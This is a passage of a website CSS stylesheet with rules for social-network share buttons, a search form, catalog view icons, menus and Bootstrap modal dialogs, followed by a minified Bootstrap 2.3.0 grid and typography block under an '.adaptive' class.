.social_gray .social_button {
    cursor:pointer;
    display:block;
    float:left;
    height:24px;
    margin:0 4px;
    overflow:hidden;
    width:25px;
	background-color:transparent;
	background-image:url('/base-img/social_gray.png');
	background-repeat:no-repeat;
}
.social_gray .social_vk {
    background-position:-31px 0;
}
.social_gray .social_odnoklassniki {
     background-position:-94px 0;
}
.social_gray .social_mir {
     background-position:-156px 0;
}
.social_gray .social_krug {
     background-position:-125px 0;
}
.social_gray .social_facebook {
     background-position:0 0;
}
.social_gray .social_twitter {
     background-position:-63px 0;
}
.social_gray .social_livejournal {
     background-position:-187px 0;
}
.social_gray .social_liveinternet {
    display:none;
}
.search_form.search2 {
	display:inline-block;
    //display:inline;
	//zoom:1;
}
.search_form.search2 .search_form_string{
	margin:0;
	padding:5px 20px 5px 10px;
	background-color:#FFF;
	font-family:"Arial";
	font-size:12px;
	line-height:14px;
	border:1px solid #e3e3e3;
	border-radius:3px;
	box-shadow:-1px -1px 0 #737373;
}
.search_form.search2 .submit_button {
	border:0 none;
	width:20px;
	height:25px;
	margin-left:-20px;
	background:transparent url('/base-img/icon_search.png') no-repeat center center;
	cursor:pointer;
}
.catalog_layout_contol_mode_nice .catalog_controls .layout_control {
	float:right;
	width:235px;
	padding-right:27px;
}
.catalog_layout_contol_mode_nice .layout_control * {
	vertical-align:middle;
}
.catalog_layout_contol_mode_nice .layout_control span {
	padding-right:14px;
	font-weight:normal;
}
.catalog_layout_contol_mode_nice #layout_0, .catalog_layout_contol_mode_nice #layout_1, .catalog_layout_contol_mode_nice #layout_2 {
	font-size:0;
	line-height:24px;
	display:inline-block;
	//zoom:1;
	//display:inline;
	width:55px;
}
.catalog_layout_contol_mode_nice #layout_0 {
	background:url('/base-img/icon_grid_view.png') no-repeat center center;
}
.catalog_layout_contol_mode_nice #layout_1 {
	background:url('/base-img/icon_list_view.png') no-repeat center center;
}
.catalog_layout_contol_mode_nice #layout_2 {
	background:url('/base-img/icon_table_view.png') no-repeat center center;
}
.special_offers_list li {
	display:inline-block;
	//zoom:1;
	//display:inline;
	margin-bottom:15px;
	min-height:100px;
	width:33%;
	text-align:center;
    vertical-align:top;
}
.base_main{
    width:960px;
    margin:0 auto;
}
.base_header{
    padding:15px 0 25px 0;
}
.base_header_left{
    width:500px;
}
.base_header_right{
    width:460px;
    text-align:right;
}
.base_header_logo img{
    margin-right:20px;
}
.base_header_title{
    width:330px;
}
.base_horizontal_multilevel_menu .menu{
	text-align:left;
}
.base_horizontal_multilevel_menu .menu .level-0>li {
	display:inline-block;
	//display:inline;
	//zoom:1;
	vertical-align:top;
	position:relative;
}
.base_horizontal_multilevel_menu .menu .level-0 ul{
	display:none;
}
.base_horizontal_multilevel_menu .menu .level-0 li a{
	display:block;
	text-decoration:none;
}
.base_horizontal_multilevel_menu .menu .level-0 li:hover>ul{
	display:block;
	position:absolute;
	top:100%;
	left:0;
	z-index:100;
	width:200px;
}
.base_horizontal_multilevel_menu .menu .level-0 ul li {
	display:block;
	text-align:left;
    position:relative;
}
.footer_contacts_right{
    float:right;
    text-align:right;
    margin-left:20px;
    width:460px;
}

/* opinions */

.opinions-list {
	text-align:left;
}
.opinions-item {
	padding:0;
	margin:10px 0;
	vertical-align:top;
	clear:both;
}
.opinions-item img {
	float:left;
	margin:0 10px 10px 0;
}
.opinions-item div {
	margin:0 10px 10px 0;
}
.opinions-item .opinions-author {
	font-weight:bold;
	margin-bottom:0;
}
.opinions-item .opinions-position {
	font-style:italic;
}

/* opinions-end */

/* Bootstrap Modal */
.modal-open {
	overflow:hidden;
}
.modal-open.page-overflow .page-container,
.modal-open.page-overflow .page-container .navbar-fixed-top,
.modal-open.page-overflow .page-container .navbar-fixed-bottom,
.modal-open.page-overflow .modal-scrollable {
	overflow-y:scroll;
}
@media (max-width:979px) {
	.modal-open.page-overflow .page-container .navbar-fixed-top,
	.modal-open.page-overflow .page-container .navbar-fixed-bottom  {
		overflow-y:visible;
	}
}
.modal-scrollable {
	position:fixed;
	top:0;
	bottom:0;
	left:0;
	right:0;
	overflow:auto;
}
html body .modal {
	outline:none;
	position:absolute;
	margin-top:0;
	top:50%;
	overflow:visible;
}
html body .modal.fade {
	top:-100%;
	-webkit-transition:opacity 0.3s linear, top 0.3s ease-out, bottom 0.3s ease-out, margin-top 0.3s ease-out;
	-moz-transition:opacity 0.3s linear, top 0.3s ease-out, bottom 0.3s ease-out, margin-top 0.3s ease-out;
	-o-transition:opacity 0.3s linear, top 0.3s ease-out, bottom 0.3s ease-out, margin-top 0.3s ease-out;
	transition:opacity 0.3s linear, top 0.3s ease-out, bottom 0.3s ease-out, margin-top 0.3s ease-out;
}
.modal.fade.in {
	top:50%;
}
html body #modal_wrap .modal .modal-header h4 {
	padding:0 0 0 0;
	margin:10px 0;
	color:#56595C;
	font-size:17.5px;
	font-family:inherit;
	font-weight:bold;
	line-height:20px;
	position:relative;
	text-shadow:none;
	display:block;
	opacity:1;
	border:none;
	box-shadow:none;
	background:none;
	background-color:#FFF;
	text-align:left;
	overflow:inherit;
	width:auto;
	text-transform:none;
	letter-spacing:normal;
	word-spacing:normal;
	text-indent:0;
}

html body #modal_wrap .modal .modal-body a {
	position:relative;
	color:#005580;
	text-decoration:underline;
	text-shadow:none;
	display:inline;
	opacity:1;
	border:none;
	box-shadow:none;
	background:none;
	background-color:#FFF;
	font-family:inherit;
	font:inherit;
	font-weight:normal;
	text-align:left;
	font-size:14px;
	overflow:inherit;
	padding:0 0 0 0;
	margin:0 0 0 0;
	line-height:20px;
	text-transform:none;
	width:auto;
	letter-spacing:normal;
	word-spacing:normal;
	text-indent:0;
}
html body #modal_wrap .modal .modal-body a:hover {
	text-decoration:none;
	text-shadow:none;
	color:#005580;
	border:none;
	box-shadow:none;
	background:none;
	background-color:#FFF;
}

html body #modal_wrap .modal .modal-body p {
	position:relative;
	color:#555;
	text-shadow:none;
	display:block;
	opacity:1;
	border:none;
	box-shadow:none;
	background:none;
	background-color:#FFF;
	font-family:inherit;
	font:inherit;
	font-weight:normal;
	text-align:left;
	font-size:14px;
	overflow:inherit;
	padding:0 0 0 0;
	margin:0 0 0 0;
	line-height:20px;
	text-transform:none;
	width:auto;
	letter-spacing:normal;
	word-spacing:normal;
	text-indent:0;
}
html body .modal.modal-absolute {
	position:absolute;
	z-index:950;
}
html body .modal .loading-mask {
	position:absolute;
	top:0;
	bottom:0;
	left:0;
	right:0;
	background:#fff;
	border-radius:6px;
}
.modal-backdrop.modal-absolute{
	position:absolute;
	z-index:940;
}
.modal-backdrop,
.modal-backdrop.fade.in{
	opacity:0.7;
	filter:alpha(opacity=70);
	background:rgba(0,0,0,0.2);
}
html body .modal.container {
	width:940px;
	margin-left:-470px;
}
/* Modal Overflow */
.modal-overflow.modal {
	top:1%;
}
.modal-overflow.modal.fade {
	top:-100%;
}
.modal-overflow.modal.fade.in {
	top:1%;
}
.modal-overflow .modal-body {
	overflow:auto;
	-webkit-overflow-scrolling:touch;
}
@media (min-width:1200px) {
	.modal.container {
		width:1170px;
		margin-left:-585px;
	}
}
@media (max-width:979px) {
	.modal,
	.modal.container,
	.modal.modal-overflow 	{
		top:1%;
		right:1%;
		left:1%;
		bottom:auto;
		width:auto !important;
		height:auto !important;
		margin:0 !important;
		padding:0 !important;
	}
	.modal.fade.in,
	.modal.container.fade.in,
	.modal.modal-overflow.fade.in {
		top:1%;
		bottom:auto;
	}
	.modal-body,
	.modal-overflow .modal-body {
		position:static;
		margin:0;
		height:auto !important;
		max-height:none !important;
		overflow:visible !important;
	}
	.modal-footer,
	.modal-overflow .modal-footer {
		position:static;
	}
}
.loading-spinner {
	position:absolute;
	top:50%;
	left:50%;
	margin:-12px 0 0 -12px;
}
.animated {
	-webkit-animation-duration:1s;
	-moz-animation-duration:1s;
	-o-animation-duration:1s;
	animation-duration:1s;
	-webkit-animation-fill-mode:both;
	-moz-animation-fill-mode:both;
	-o-animation-fill-mode:both;
	animation-fill-mode:both;
}
.modal-backdrop {
	position:fixed;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:1040;
	background-color:#000000;
}
.modal-backdrop.fade {
	opacity:0;
}
.modal-backdrop,
.modal-backdrop.fade.in {
	opacity:0.8;
	filter:alpha(opacity=80);
}
html body .modal {
	position:fixed;
	top:10%;
	left:50%;
	z-index:1050;
	width:560px;
	margin-left:-280px;
	background-color:#FFF;
	color:#555;
	text-shadow:none;
	border:none;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	outline:0;
	-webkit-box-shadow:0 3px 7px rgba(0, 0, 0, 0.3);
	-moz-box-shadow:0 3px 7px rgba(0,0,0,0.3);
	box-shadow:0 3px 7px rgba(0, 0, 0, 0.3);
	-webkit-background-clip:padding-box;
	-moz-background-clip:padding-box;
	background-clip:padding-box;
}
html body .modal.fade {
	top:-25%;
	-webkit-transition:opacity 0.3s linear, top 0.3s ease-out;
	-moz-transition:opacity 0.3s linear, top 0.3s ease-out;
	-o-transition:opacity 0.3s linear, top 0.3s ease-out;
	transition:opacity 0.3s linear, top 0.3s ease-out;
}
html body .modal.fade.in {
	top:10%;
}
html body .modal .modal-header,
html body #modal_wrap .modal .modal-header {
	padding:9px 15px;
	border-bottom:1px solid #eee;
}
html body .modal .modal-header h3 {
	margin:0;
	line-height:30px;
}
html body .modal .modal-body,
html body #modal_wrap .modal .modal-body {
	position:relative;
	max-height:400px;
	padding:15px;
	overflow-y:auto;
	font-size:14px;
	line-height:20px;
	text-align:left;
	text-shadow:none;
}
html body .modal .modal-footer {
	padding:14px 15px 15px;
	margin-bottom:0;
	text-align:right;
	background-color:#f5f5f5;
	border-top:1px solid #ddd;
	-webkit-border-radius:0 0 6px 6px;
	-moz-border-radius:0 0 6px 6px;
	border-radius:0 0 6px 6px;
	*zoom:1;
	-webkit-box-shadow:inset 0 1px 0 #ffffff;
	-moz-box-shadow:inset 0 1px 0 #ffffff;
	box-shadow:inset 0 1px 0 #ffffff;
}
.modal-footer:before,
.modal-footer:after {
	display:table;
	line-height:0;
	content:"";
}
.modal-footer:after {
	clear:both;
}
.modal-footer .btn + .btn {
	margin-bottom:0;
	margin-left:5px;
}
.modal-footer .btn-group .btn + .btn {
	margin-left:-1px;
}
.modal-footer .btn-block + .btn-block {
	margin-left:0;
}
button.close {
	padding:0;
	cursor:pointer;
	background:rgba(0, 0, 0, 0);
	border:0;
	-webkit-appearance:none;
}
html body .modal .modal-header button.close,
html body #modal_wrap .modal .modal-header button.close {
	padding:0;
	margin:0;
	cursor:pointer;
	background:rgba(0, 0, 0, 0);
	border:0;
	position:relative;
	z-index:1;
	float:right;
	font-size:13px;
	font-family:Arial, sans-serif;
	font-weight:bold;
	line-height:20px;
	color:#000;
	text-shadow:1px 0 0 #000;
	margin-top:2px;
	opacity:.2;
	filter:alpha(opacity=20);
	display:inline-block;
	text-transform:none;
	letter-spacing:normal;
	word-spacing:normal;
	text-indent:0;
	vertical-align:middle;
	text-align:center;
}
@-webkit-keyframes shake {
	0%, 100% {-webkit-transform:translateX(0);}
	10%, 30%, 50%, 70%, 90% {-webkit-transform:translateX(-10px);}
	20%, 40%, 60%, 80% {-webkit-transform:translateX(10px);}
}
@-moz-keyframes shake {
	0%, 100% {-moz-transform:translateX(0);}
	10%, 30%, 50%, 70%, 90% {-moz-transform:translateX(-10px);}
	20%, 40%, 60%, 80% {-moz-transform:translateX(10px);}
}
@-o-keyframes shake {
	0%, 100% {-o-transform:translateX(0);}
	10%, 30%, 50%, 70%, 90% {-o-transform:translateX(-10px);}
	20%, 40%, 60%, 80% {-o-transform:translateX(10px);}
}
@keyframes shake {
	0%, 100% {transform:translateX(0);}
	10%, 30%, 50%, 70%, 90% {transform:translateX(-10px);}
	20%, 40%, 60%, 80% {transform:translateX(10px);}
}
.shake {
	-webkit-animation-name:shake;
	-moz-animation-name:shake;
	-o-animation-name:shake;
	animation-name:shake;
}
.carousel-inner {
	text-align:center;
}

/* --------------------- Adaptive Templates ----------------------- */

/* Clear Bootstrap v2.3.0 + .adaptive */
.adaptive .clearfix{*zoom:1}.adaptive .clearfix:before,.adaptive .clearfix:after{display:table;content:"";line-height:0}.adaptive .clearfix:after{clear:both}.adaptive .hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.adaptive .input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.adaptive article,.adaptive aside,.adaptive details,.adaptive figcaption,.adaptive figure,.adaptive footer,.adaptive header,.adaptive hgroup,.adaptive nav,.adaptive section{display:block}.adaptive audio,.adaptive canvas,.adaptive video{display:inline-block;*display:inline;*zoom:1}.adaptive audio:not([controls]){display:none}.adaptive{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}.adaptive a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.adaptive a:hover,.adaptive a:active{outline:0}.adaptive sub,.adaptive sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}.adaptive sup{top:-0.5em}.adaptive sub{bottom:-0.25em}.adaptive img{max-width:100%;width:auto\9;height:auto;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}.adaptive #map_canvas img,.adaptive .google-maps img{max-width:none}.adaptive button,.adaptive input,.adaptive select,.adaptive textarea{margin:0;font-size:100%;vertical-align:middle}.adaptive button,.adaptive input{*overflow:visible;line-height:normal}.adaptive button::-moz-focus-inner,.adaptive input::-moz-focus-inner{padding:0;border:0}.adaptive button,.adaptive input[type="button"],.adaptive input[type="reset"],.adaptive input[type="submit"]{-webkit-appearance:button;cursor:pointer}.adaptive label,.adaptive select,.adaptive button,.adaptive input[type="button"],.adaptive input[type="reset"],.adaptive input[type="submit"],.adaptive input[type="radio"],.adaptive input[type="checkbox"]{cursor:pointer}.adaptive input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}.adaptive input[type="search"]::-webkit-search-decoration,.adaptive input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.adaptive textarea{overflow:auto;vertical-align:top}@media print{.adaptive *{text-shadow:none!important;color:#000!important;background:transparent!important;box-shadow:none!important}.adaptive a,.adaptive a:visited{text-decoration:underline}.adaptive a[href]:after{content:" (" attr(href) ")"}.adaptive abbr[title]:after{content:" (" attr(title) ")"}.adaptive .ir a:after,.adaptive a[href^="javascript:"]:after,.adaptive a[href^="#"]:after{content:""}.adaptive pre,.adaptive blockquote{border:1px solid #999;page-break-inside:avoid}.adaptive thead{display:table-header-group}.adaptive tr,.adaptive img{page-break-inside:avoid}.adaptive img{max-width:100%!important}@page{margin:.5cm}.adaptive p,.adaptive h2,.adaptive h3{orphans:3;widows:3}.adaptive h2,.adaptive h3{page-break-after:avoid}}.adaptive body{margin:0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:20px;color:#333;background-color:#fff}.adaptive a{color:#08c;text-decoration:none}.adaptive a:hover,.adaptive a:focus{color:#005580;text-decoration:underline}.adaptive .img-rounded{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.adaptive .img-polaroid{padding:4px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.1);box-shadow:0 1px 3px rgba(0,0,0,0.1)}.adaptive .img-circle{-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px}.adaptive .row{margin-left:-20px;*zoom:1}.adaptive .row:before,.adaptive .row:after{display:table;content:"";line-height:0}.adaptive .row:after{clear:both}.adaptive [class*="span"]{float:left;min-height:1px;margin-left:20px}.adaptive .container,.adaptive .navbar-static-top .container,.adaptive .navbar-fixed-top .container,.adaptive .navbar-fixed-bottom .container{width:940px}.adaptive .span12{width:940px}.adaptive .span11{width:860px}.adaptive .span10{width:780px}.adaptive .span9{width:700px}.adaptive .span8{width:620px}.adaptive .span7{width:540px}.adaptive .span6{width:460px}.adaptive .span5{width:380px}.adaptive .span4{width:300px}.adaptive .span3{width:220px}.adaptive .span2{width:140px}.adaptive .span1{width:60px}.adaptive .offset12{margin-left:980px}.adaptive .offset11{margin-left:900px}.adaptive .offset10{margin-left:820px}.adaptive .offset9{margin-left:740px}.adaptive .offset8{margin-left:660px}.adaptive .offset7{margin-left:580px}.adaptive .offset6{margin-left:500px}.adaptive .offset5{margin-left:420px}.adaptive .offset4{margin-left:340px}.adaptive .offset3{margin-left:260px}.adaptive .offset2{margin-left:180px}.adaptive .offset1{margin-left:100px}.adaptive .row-fluid{width:100%;*zoom:1}.adaptive .row-fluid:before,.adaptive .row-fluid:after{display:table;content:"";line-height:0}.adaptive .row-fluid:after{clear:both}.adaptive .row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.127659574468085%;*margin-left:2.074468085106383%}.adaptive .row-fluid [class*="span"]:first-child{margin-left:0}.adaptive .row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.127659574468085%}.adaptive .row-fluid .span12{width:100%;*width:99.94680851063829%}.adaptive .row-fluid .span11{width:91.48936170212765%;*width:91.43617021276594%}.adaptive .row-fluid .span10{width:82.97872340425532%;*width:82.92553191489361%}.adaptive .row-fluid .span9{width:74.46808510638297%;*width:74.41489361702126%}.adaptive .row-fluid .span8{width:65.95744680851064%;*width:65.90425531914893%}.adaptive .row-fluid .span7{width:57.44680851063829%;*width:57.39361702127659%}.adaptive .row-fluid .span6{width:48.93617021276595%;*width:48.88297872340425%}.adaptive .row-fluid .span5{width:40.42553191489362%;*width:40.37234042553192%}.adaptive .row-fluid .span4{width:31.914893617021278%;*width:31.861702127659576%}.adaptive .row-fluid .span3{width:23.404255319148934%;*width:23.351063829787233%}.adaptive .row-fluid .span2{width:14.893617021276595%;*width:14.840425531914894%}.adaptive .row-fluid .span1{width:6.382978723404255%;*width:6.329787234042553%}.adaptive .row-fluid .offset12{margin-left:104.25531914893617%;*margin-left:104.14893617021275%}.adaptive .row-fluid .offset12:first-child{margin-left:102.12765957446808%;*margin-left:102.02127659574467%}.adaptive .row-fluid .offset11{margin-left:95.74468085106382%;*margin-left:95.6382978723404%}.adaptive .row-fluid .offset11:first-child{margin-left:93.61702127659574%;*margin-left:93.51063829787232%}.adaptive .row-fluid .offset10{margin-left:87.23404255319149%;*margin-left:87.12765957446807%}.adaptive .row-fluid .offset10:first-child{margin-left:85.1063829787234%;*margin-left:84.99999999999999%}.adaptive .row-fluid .offset9{margin-left:78.72340425531914%;*margin-left:78.61702127659572%}.adaptive .row-fluid .offset9:first-child{margin-left:76.59574468085106%;*margin-left:76.48936170212764%}.adaptive .row-fluid .offset8{margin-left:70.2127659574468%;*margin-left:70.10638297872339%}.adaptive .row-fluid .offset8:first-child{margin-left:68.08510638297872%;*margin-left:67.9787234042553%}.adaptive .row-fluid .offset7{margin-left:61.70212765957446%;*margin-left:61.59574468085106%}.adaptive .row-fluid .offset7:first-child{margin-left:59.574468085106375%;*margin-left:59.46808510638297%}.adaptive .row-fluid .offset6{margin-left:53.191489361702125%;*margin-left:53.085106382978715%}.adaptive .row-fluid .offset6:first-child{margin-left:51.063829787234035%;*margin-left:50.95744680851063%}.adaptive .row-fluid .offset5{margin-left:44.68085106382979%;*margin-left:44.57446808510638%}.adaptive .row-fluid .offset5:first-child{margin-left:42.5531914893617%;*margin-left:42.4468085106383%}.adaptive .row-fluid .offset4{margin-left:36.170212765957444%;*margin-left:36.06382978723405%}.adaptive .row-fluid .offset4:first-child{margin-left:34.04255319148936%;*margin-left:33.93617021276596%}.adaptive .row-fluid .offset3{margin-left:27.659574468085104%;*margin-left:27.5531914893617%}.adaptive .row-fluid .offset3:first-child{margin-left:25.53191489361702%;*margin-left:25.425531914893618%}.adaptive .row-fluid .offset2{margin-left:19.148936170212764%;*margin-left:19.04255319148936%}.adaptive .row-fluid .offset2:first-child{margin-left:17.02127659574468%;*margin-left:16.914893617021278%}.adaptive .row-fluid .offset1{margin-left:10.638297872340425%;*margin-left:10.53191489361702%}.adaptive .row-fluid .offset1:first-child{margin-left:8.51063829787234%;*margin-left:8.404255319148938%}.adaptive [class*="span"].hide,.adaptive .row-fluid [class*="span"].hide{display:none}.adaptive [class*="span"].pull-right,.adaptive .row-fluid [class*="span"].pull-right{float:right}.adaptive .container{margin-right:auto;margin-left:auto;*zoom:1}.adaptive .container:before,.adaptive .container:after{display:table;content:"";line-height:0}.adaptive .container:after{clear:both}.adaptive .container-fluid{padding-right:20px;padding-left:20px;*zoom:1}.adaptive .container-fluid:before,.adaptive .container-fluid:after{display:table;content:"";line-height:0}.adaptive .container-fluid:after{clear:both}.adaptive p{margin:0 0 10px}.adaptive .lead{margin-bottom:20px;font-size:21px;font-weight:200;line-height:30px}.adaptive small{font-size:85%}.adaptive strong{font-weight:bold}.adaptive em{font-style:italic}.adaptive cite{font-style:normal}.adaptive .muted{color:#999}.adaptive a.muted:hover,.adaptive a.muted:focus{color:#808080}.adaptive .text-warning{color:#c09853}.adaptive a.text-warning:hover,.adaptive a.text-warning:focus{color:#a47e3c}.adaptive .text-error{color:#b94a48}.adaptive a.text-error:hover,.adaptive a.text-error:focus{color:#953b39}.adaptive .text-info{color:#3a87ad}.adaptive a.text-info:hover,.adaptive a.text-info:focus{color:#2d6987}.adaptive .text-success{color:#468847}.adaptive a.text-success:hover,.adaptive a.text-success:focus{color:#356635}.adaptive .text-left{text-align:left}.adaptive .text-right{text-align:right}.adaptive .text-center{text-align:center}.adaptive h1,.adaptive h2,.adaptive h3,.adaptive h4,.adaptive h5,.adaptive h6{margin:10px 0;font-family:inherit;font-weight:bold;line-height:20px;color:inherit;text-rendering:optimizelegibility}.adaptive h1 small,.adaptive h2 small,.adaptive h3 small,.adaptive h4 small,.adaptive h5 small,.adaptive h6 small{font-weight:normal;line-height:1;color:#999}.adaptive h1,.adaptive h2,.adaptive h3{line-height:40px}.adaptive h1{font-size:28px}.adaptive h2{font-size:31.5px}.adaptive h3{font-size:24.5px}.adaptive h4{font-size:17.5px}.adaptive h5{font-size:14px}.adaptive h6{font-size:11.9px}.adaptive h1 small{font-size:24.5px}.adaptive h2 small{font-size:17.5px}.adaptive h3 small{font-size:14px}.adaptive h4 small{font-size:14px}.adaptive .page-header{padding-bottom:9px;margin:20px 0 30px;border-bottom:1px solid #eee}.adaptive ul,.adaptive ol{padding:0;margin:0 0 10px 25px}.adaptive ul ul,.adaptive ul ol,.adaptive ol ol,.adaptive ol ul{margin-bottom:0}.adaptive li{line-height:20px}.adaptive ul.unstyled,.adaptive ol.unstyled{margin-left:0;list-style:none}.adaptive ul.inline,.adaptive ol.inline{margin-left:0;list-style:none}.adaptive ul.inline>li,.adaptive ol.inline>li{display:inline-block;*display:inline;*zoom:1;padding-left:5px;padding-right:5px}.adaptive dl{margin-bottom:20px}.adaptive dt,.adaptive dd{line-height:20px}.adaptive dt{font-weight:bold}.adaptive dd{margin-left:10px}.adaptive .dl-horizontal{*zoom:1}.adaptive .dl-horizontal:before,.adaptive .dl-horizontal:after{display:table;content:"";line-height:0}.adaptive .dl-horizontal:after{clear:both}.adaptive .dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.adaptive .dl-horizontal dd{margin-left:180px}.adaptive hr{margin:20px 0;border:0;border-top:1px solid #eee;border-bottom:1px solid #fff}.adaptive abbr[title],.adaptive abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}.adaptive abbr.initialism{font-size:90%;text-transform:uppercase}.adaptive blockquote{padding:0 0 0 15px;margin:0 0 20px;border-left:5px solid #eee}.adaptive blockquote p{margin-bottom:0;font-size:17.5px;font-weight:300;line-height:1.25}.adaptive blockquote small{display:block;line-height:20px;color:#999}.adaptive blockquote small:before{content:'\2014 \00A0'}.adaptive blockquote.pull-right{float:right;padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}.adaptive blockquote.pull-right p,.adaptive blockquote.pull-right small{text-align:right}.adaptive blockquote.pull-right small:before{content:''}.adaptive blockquote.pull-right small:after{content:'\00A0 \2014'}.adaptive q:before,.adaptive q:after,.adaptive blockquote:before,.adaptive blockquote:after{content:""}.adaptive address{display:block;margin-bottom:20px;font-style:normal;line-height:20px}.adaptive code,.adaptive pre{padding:0 3px 2px;font-family:Monaco,Menlo,Consolas,"Courier New",monospace;font-size:12px;color:#333;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.adaptive code{padding:2px 4px;color:#d14;background-color:#f7f7f9;border:1px solid #e1e1e8;white-space:nowrap}.adaptive pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:20px;word-break:break-all;word-wrap:break-word;white-space:pre;white-space:pre-wrap;background-color:#f5f5f5;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.adaptive pre.prettyprint{margin-bottom:20px}.adaptive pre code{padding:0;color:inherit;white-space:pre;white-space:pre-wrap;background-color:transparent;border:0}.adaptive .pre-scrollable{max-height:340px;overflow-y:scroll}.adaptive form{margin:0 0 20px}.adaptive fieldset{padding:0;margin:0;border:0}.adaptive legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:40px;color:#333;border:0;border-bottom:1px solid #e5e5e5}.adaptive legend small{font-size:15px;color:#999}.adaptive input,.adaptive button,.adaptive select,.adaptive textarea{font-size:14px;font-weight:normal;line-height:20px}.adaptive input,.adaptive button,.adaptive select,.adaptive textarea{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.adaptive select,.adaptive textarea,.adaptive input[type="text"],.adaptive input[type="password"],.adaptive input[type="datetime"],.adaptive input[type="datetime-local"],.adaptive input[type="date"],.adaptive input[type="month"],.adaptive input[type="time"],.adaptive input[type="week"],.adaptive input[type="number"],.adaptive input[type="email"],.adaptive input[type="url"],.adaptive input[type="search"],.adaptive input[type="tel"],.adaptive input[type="color"],.adaptive .uneditable-input{display:inline-block;height:20px;padding:4px 6px;margin-bottom:10px;font-size:14px;line-height:20px;color:#555;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;vertical-align:middle}.adaptive input,.adaptive textarea,.adaptive .uneditable-input{width:206px}.adaptive textarea{height:auto}.adaptive textarea,.adaptive input[type="text"],.adaptive input[type="password"],.adaptive input[type="datetime"],.adaptive input[type="datetime-local"],.adaptive input[type="date"],.adaptive input[type="month"],.adaptive input[type="time"],.adaptive input[type="week"],.adaptive input[type="number"],.adaptive input[type="email"],.adaptive input[type="url"],.adaptive input[type="search"],.adaptive input[type="tel"],.adaptive input[type="color"],.adaptive .uneditable-input{background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}.adaptive textarea:focus,.adaptive input[type="text"]:focus,.adaptive input[type="password"]:focus,.adaptive input[type="datetime"]:focus,.adaptive input[type="datetime-local"]:focus,.adaptive input[type="date"]:focus,.adaptive input[type="month"]:focus,.adaptive input[type="time"]:focus,.adaptive input[type="week"]:focus,.adaptive input[type="number"]:focus,.adaptive input[type="email"]:focus,.adaptive input[type="url"]:focus,.adaptive input[type="search"]:focus,.adaptive input[type="tel"]:focus,.adaptive input[type="color"]:focus,.adaptive .uneditable-input:focus{border-color:rgba(82,168,236,0.8);outline:0;outline:thin dotted \9;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6)}.adaptive input[type="radio"],.adaptive input[type="checkbox"]{margin:4px 0 0;*margin-top:0;margin-top:1px \9;line-height:normal}.adaptive input[type="file"],.adaptive input[type="image"],.adaptive input[type="submit"],.adaptive input[type="reset"],.adaptive input[type="button"],.adaptive input[type="radio"],.adaptive input[type="checkbox"]{width:auto}.adaptive select,.adaptive input[type="file"]{height:30px;*margin-top:4px;line-height:30px}.adaptive select{width:220px;border:1px solid #ccc;background-color:#fff}.adaptive select[multiple],.adaptive select[size]{height:auto}.adaptive select:focus,.adaptive input[type="file"]:focus,.adaptive input[type="radio"]:focus,.adaptive input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.adaptive .uneditable-input,.adaptive .uneditable-textarea{color:#999;background-color:#fcfcfc;border-color:#ccc;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);cursor:not-allowed}.adaptive .uneditable-input{overflow:hidden;white-space:nowrap}.adaptive .uneditable-textarea{width:auto;height:auto}.adaptive input:-moz-placeholder,.adaptive textarea:-moz-placeholder{color:#999}.adaptive input:-ms-input-placeholder,.adaptive textarea:-ms-input-placeholder{color:#999}.adaptive input::-webkit-input-placeholder,.adaptive textarea::-webkit-input-placeholder{color:#999}.adaptive .radio,.adaptive .checkbox{min-height:20px;padding-left:20px}.adaptive .radio input[type="radio"],.adaptive .checkbox input[type="checkbox"]{float:left;margin-left:-20px}.adaptive .controls>.radio:first-child,.adaptive 